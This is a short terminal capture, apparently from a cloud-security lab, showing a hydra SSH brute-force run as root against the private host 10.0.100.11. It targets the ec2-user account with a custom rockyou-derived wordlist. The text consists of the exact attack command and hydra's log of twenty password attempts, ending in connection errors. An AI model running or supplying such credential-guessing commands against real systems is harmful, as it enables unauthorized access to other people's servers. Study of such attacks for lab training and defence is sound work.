 root@ip-10-0-1-88:/home/cloudhacker/tools# hydra -f -v -V -t20 -l ec2-user -P custom-rockyou.txt 10.0.100.11 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-04-19 12:14:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 64 tasks, 60003 login tries (l:1/p:60003), ~46 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://10.0.100.11:22
[INFO] Successful, password authentication is supported by ssh://10.0.100.11:22
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "123456" - 1 of 60003 [child 0]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "12345" - 2 of 60003 [child 1]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "123456789" - 3 of 60003 [child 2]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "password" - 4 of 60003 [child 3]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "iloveyou" - 5 of 60003 [child 4]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "princess" - 6 of 60003 [child 5]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "1234567" - 7 of 60003 [child 6]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "rockyou" - 8 of 60003 [child 7]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "12345678" - 9 of 60003 [child 8]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "abc123" - 10 of 60003 [child 9]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "nicole" - 11 of 60003 [child 10]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "daniel" - 12 of 60003 [child 11]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "babygirl" - 13 of 60003 [child 12]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "monkey" - 14 of 60003 [child 13]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "lovely" - 15 of 60003 [child 14]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "Genie@QU4qQY1" - 16 of 60003 [child 15]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "jessica" - 17 of 60003 [child 16]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "654321" - 18 of 60003 [child 17]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "michael" - 19 of 60003 [child 18]
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "ashley" - 20 of 60003 [child 19]
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error